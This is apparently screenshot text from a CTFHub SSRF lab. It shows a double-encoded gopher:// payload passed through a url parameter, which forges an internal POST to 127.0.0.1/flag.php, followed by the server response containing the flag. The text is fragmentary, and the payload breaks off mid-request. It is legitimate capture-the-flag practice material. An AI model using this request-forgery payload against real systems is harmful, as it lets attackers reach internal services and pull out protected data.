 challenge-8b59aad49e5acde8.sandbox.ctfhub.com:10080/?url=gopher%3A//127.0.0.1%3A80/_POST%
127.
IP
HTTP/1.1 200 OK Date: Thu, 25 Feb 2021 06:36:34 GMT Server: Apache/2.4.25 (Debian) X-Powered-By: PHP/5.6.40 Content-Length: 32 Connection: close Content-Type: text/html; charset=UTF-8
ctfhub{2ba9f53c1edfa9f15c11d9da}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://challenge-8b59aad49e5acde8.sandbox.ctfhub.com:10080/?url=gopher%3A//127.0.0.1%3A80
/_POST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%250D%250AUser-
Agent%253A%2520Mozilla
/5.0%2520%2528Windows%2520NT%252010.0%253B%2520Win64%253B%2520x64%253B%2520rv%
253A85.0%2529%2520Gecko/20100101%2520Firefox/85.0%250D%250AAccept%253A%2520text
/html%252Capplication/xhtml%252Bxml%252Capplication/xml%253Bq%253D0.9%252Cimage
/webp%252C%252A/%252A%253Bq%253D0.8%250D%250AAccept-Language%253A%2520zh-
CN%252Czh%253Bq%253D0.8%252Czh-TW%253Bq%253D0.7%252Czh-
HK%253Bq%253D0.5%252Cen-
US%253Bq%253D0.3%252Cen%253Bq%253D0.2%250D%250AAccept-
Encoding%253A%2520gzip%252C%2520deflate%250D%250AContent-Type%253A%2520multipart
/form-data%253B%2520boundary%253D---------------------------
278720320537425245832776901459%250D%250AContent-